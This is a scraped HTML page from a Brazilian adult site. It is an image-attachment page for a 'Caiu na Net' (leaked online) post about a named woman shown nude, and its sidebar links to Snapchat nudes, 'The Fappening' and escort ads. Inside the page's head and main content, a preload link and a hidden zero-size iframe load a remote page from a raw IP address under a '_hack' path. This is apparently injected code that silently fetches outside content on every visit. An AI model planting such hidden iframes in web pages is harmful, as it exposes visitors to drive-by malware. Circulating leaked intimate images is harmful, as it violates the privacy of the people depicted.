

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/
body_size: 10045
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>www.famosasbrasil.net-33 - Famosas Brasil</title>
	<link rel="canonical" href="https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="www.famosasbrasil.net-33 - Famosas Brasil" />
	<meta property="og:url" content="https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="og:image" content="https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@famosasbr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/","url":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/","name":"www.famosasbrasil.net-33 - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"primaryImageOfPage":{"@id":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/#primaryimage"},"image":{"@id":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/#primaryimage"},"thumbnailUrl":"https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33.jpg","datePublished":"2024-04-22T19:06:48+00:00","dateModified":"2024-04-22T19:06:48+00:00","breadcrumb":{"@id":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/#primaryimage","url":"https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33.jpg","contentUrl":"https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33.jpg","width":630,"height":945},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"ex-Musa do Brasiliense Vanessa Soares Nua","item":"https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/"},{"@type":"ListItem","position":3,"name":"www.famosasbrasil.net-33"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/15964/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/15964/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/" title="www.famosasbrasil.net-33">www.famosasbrasil.net-33</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp; &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">22/04/2024 16:06</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>22</li><li>04</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="www.famosasbrasil.net-33" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p class="attachment"><a href='https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33-200x300.jpg 200w, https://www.famosasbrasil.net/uploads/2016/11/www.famosasbrasil.net-33.jpg 630w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=www.famosasbrasil.net-33+https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/caiu-na-net/ex-musa-do-brasiliense-vanessa-soares-nua/attachment/www-famosasbrasil-net-33-28/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     37 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-kelly-medeiros/" target="_blank"><img src="/uploads/2021/11/kelly-medeiros-nua.jpg" alt="Sexy &#8211; Kelly Medeiros"/> <span class="top10-texto">Sexy &#8211; Kelly Medeiros</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/atrizes-da-globo-famosas-nuas-na-playboy/" target="_blank"><img src="/uploads/2016/09/especial-atrizes-globo-playboy.jpg" alt="Atrizes da Globo peladas e nuas na Playboy"/> <span class="top10-texto">Atrizes da Globo peladas e nuas na Playboy</span></a></div>
